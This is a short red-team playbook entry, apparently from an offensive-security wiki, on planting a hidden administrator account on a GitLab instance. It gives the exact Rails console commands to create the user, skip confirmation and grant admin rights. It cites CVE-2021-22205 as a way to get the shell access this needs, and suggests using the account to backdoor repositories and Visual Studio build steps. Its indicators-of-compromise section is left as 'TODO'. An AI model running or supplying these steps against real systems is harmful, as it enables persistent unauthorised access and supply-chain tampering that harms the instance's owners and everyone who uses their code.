Adding a Backdoor User
Summary
Having a user on a gitlab instance can open up a lot of interesting opportunities, especially if that user is an admin. For example, this user can modify existing repositories and place backdoors in projects, or even add pre-build commands to visual studio projects.
Prerequisites
A gitlab instance is required, as well as some form of shell access. This can be obtained with, for example, CVE-2021-22205.
Setup
N/A
Execution
Method 1 - Rails Console
gitlab-rails console
In the console, run the following commands to add an admin user:
u = User.new(username: 'username', email: 'username@test.com', name: 'username', password: 'password', password_confirmation: 'password')
u.skip_confirmation!
u.admin = true
u.save!
If you want a normal user and not an admin user, omit the u.admin = true command.
You should now be able to sign in with the credentials you created:

Indicators of Compromise
TODO